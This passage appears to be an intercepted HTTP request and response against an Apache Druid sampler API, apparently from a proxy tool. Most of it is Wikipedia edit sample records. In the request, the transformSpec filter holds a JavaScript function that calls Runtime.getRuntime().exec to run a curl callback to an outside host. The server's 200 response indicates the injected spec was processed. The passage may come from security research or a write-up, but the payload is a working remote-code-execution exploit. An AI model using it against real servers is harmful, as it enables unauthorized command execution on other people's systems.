 Pretty Raw Hex \n
se,\"isMinor\":false,\"isNew\":false,\"isRobot\":true,\"isUnpatrolled\":false,\"metroCode\":null,\"n
amespace\":\"Main\",\"page\":\"Atractus duboisi\",\"regionIsoCode\":null,\"regionName\":null,\"user\
":\"ThitxongkhoiAWB\",\"delta\":18,\"added\":18,\"deleted\":0}\n{\"time\":\"2015-09-12T00:47:50.819Z
\",\"channel\":\"#en.wikipedia\",\"cityName\":null,\"comment\":\"/* Films */\",\"countryIsoCode\":nu
ll,\"countryName\":null,\"isAnonymous\":false,\"isMinor\":false,\"isNew\":false,\"isRobot\":false,\"
isUnpatrolled\":false,\"metroCode\":null,\"namespace\":\"Main\",\"page\":\"Keiynan Lonsdale\",\"regi
onIsoCode\":null,\"regionName\":null,\"user\":\"Lg16spears\",\"delta\":-11,\"added\":0,\"deleted\":1
1}\n{\"time\":\"2015-09-12T00:47:53.259Z\",\"channel\":\"#ja.wikipedia\",\"cityName\":null,\"comment
\":\"/* */\",\"countryIsoCode\":null,\"countryName\":null,\"isAnonymous\":false,\"isMinor
\":true,\"isNew\":false,\"isRobot\":false,\"isUnpatrolled\":false,\"metroCode\":null,\"namespace\":\
"Main\",\"page\":\"\",\"regionIsoCode\":null,\"regionName\":null,\"user\":\"BlueMoo
n2662\",\"delta\":14,\"added\":14,\"deleted\":0}\n{\"time\":\"2015-09-12T00:47:56.126Z\",\"channel\"
:\"#en.wikipedia\",\"cityName\":null,\"comment\":\"Bot updating unblock request table ([[en:WP:PEACH
Y|Peachy 2.0 (alpha 8)]])\",\"countryIsoCode\":null,\"countryName\":null,\"isAnonymous\":false,\"isM
inor\":false,\"isNew\":false,\"isRobot\":true,\"isUnpatrolled\":false,\"metroCode\":null,\"namespace
\":\"User\",\"page\":\"User:Cyberbot I/Requests for unblock report\",\"regionIsoCode\":null,\"region
Name\":null,\"user\":\"Cyberbot I\",\"delta\":-74,\"added\":0,\"deleted\":74}"
},
"inputFormat":{
"type":"json",
"keepNullColumns":true
}
},
"dataSchema":{
"dataSource":"sample",
"timestampSpec":{
"column":"time",
"format":"iso"
},
"dimensionsSpec":{
},
"transformSpec":{
"transforms":[
],
"filter":{
14 "type":"javascript",
15 "function":
"function(value){return java.lang.Runtime.getRuntime().exec('curl 43 :10001')}",
16 "dimension":"added",
17 "":{
18 "enabled":"true"
19 }
20 }
}
},
"type":"index",
"tuningConfig":{
"type":"index"
}
},
"samplerConfig":{
"numRows":500,
"timeoutMs":15000
}
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 07 Jul 2023 08:34:51 GMT
4 Date: Fri, 07 Jul 2023 08:34:51 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.12.v20180830)
8 Content-Length: 17597
9
10 {
"numRowsRead":20,
"numRowsIndexed":20,
"data":[
{
"input":{
"time":"2015-09-12T00:46:58.771Z",
"channel":"#en.wikipedia",
"cityName":null,
"comment":"added project",
"countryIsoCode":null,
"countryName":null,
"isAnonymous":false,
"isMinor":false,
"isNew":false,
"isRobot":false,
"isUnpatrolled":false,
"metroCode":null,
"namespace":"Talk",
"page":"Talk:Oswald Tilghman",
"regionIsoCode":null,
"regionName":null,
"user":"GELongstreet",
"delta":36,
"added":36,
"deleted":0
},
"parsed":{
"__time":1442018818771,
"isRobot":"false",
"countryIsoCode":null,
"added":"36",
"regionName":null,
"channel":"#en.wikipedia",
"delta":"36",
"isUnpatrolled":"false",
"isNew":"false",
"isMinor":"false",
"isAnonymous":"false",
"deleted":"0",
"cityName":null,
"metroCode":null,
"namespace":"Talk",
"comment":"added project",
"countryName":null,
"page":"Talk:Oswald Tilghman",